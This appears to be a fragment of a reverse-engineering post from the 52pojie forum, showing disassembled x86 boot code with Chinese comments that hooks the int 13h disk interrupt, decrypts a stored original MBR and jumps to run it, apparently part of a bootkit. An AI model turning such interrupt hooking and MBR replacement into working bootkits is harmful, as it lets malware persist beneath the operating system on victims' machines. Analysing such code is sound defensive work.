 loc_5000:                               ; CODE XREF: MEMORY:7CCF↓J
                                        ; DATA XREF: MEMORY:500F↓o
mov     ax, 500h
mov     es, ax
assume es:nothing
cli
mov     eax, [dword_4C]
mov     [es:dword_5227], eax            ; 保存老的int 13
对int 13 进行HOOK -> 5099
mov     [word ptr dword_4C], (offset loc_5099 - offset loc_5000)
mov     [word ptr dword_4C+2], es
sti
mov     ax, 500h
mov     ds, ax
assume ds:nothing
mov     ax, 0
mov     es, ax
assume es:MEMORY
mov     esi, 2000h
mov     edi, 7C00h
mov     ecx, 200h
rep movsb                               ; 还原老的MBR
mov     ax, 7C0h
mov     ds, ax
assume ds:nothing
db      3Eh
mov     eax, [dword ptr loc_7C00]
cmp     eax, 0D08EC033h
jz      short loc_5073
xor     eax, 0D08EC033h
xor     esi, esi
解密MBR
loc_5053:                               ; CODE XREF: MEMORY:5071↓j
db      3Eh
mov     ebx, [esi]
xor     ebx, eax
db      3Eh
mov     [esi], ebx
ror     eax, 1
add     esi, 4
cmp     esi, 200h
jnz     short loc_5053
loc_5073:                               ; CODE XREF: MEMORY:5048↑j
mov     ax, 2000h
mov     ds, ax
assume ds:nothing
db      3Eh
mov     [byte_20000], 0
mov     ax, 500h
mov     ds, ax
assume ds:nothing
pop     eax
mov     [ds:dword_6EAC], eax
pop     eax
mov     [ds:dword_6EA8], eax
popad
pop     es
pop     ds
assume ds:MEMORY
pop     sp
jmp     far ptr loc_7C00                ; 执行原始的mbr
; ---------------------------------------------------------------------------
吾爱破解论坛
www.52pojie.cn